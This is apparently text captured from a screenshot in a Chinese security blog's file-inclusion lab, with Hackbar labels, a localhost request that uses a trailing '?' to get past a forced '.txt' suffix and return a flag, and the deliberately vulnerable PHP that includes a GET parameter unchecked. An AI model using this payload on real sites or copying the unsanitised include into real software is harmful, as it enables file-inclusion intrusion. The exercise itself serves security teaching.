 Hackbar
Encryption
Encoding
Load
Split
Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=http:
//localhost:8081
/flag2.txt?
Enable Post data
Enable Referer
flag{this is flag} <?php
error_reporting(0);
$file = $_GET["file"];
//后缀
include $file.".txt";
highlight_file(__FILE__);
?>
猪猪谈安全
https://blog.csdn.net/qq_42181428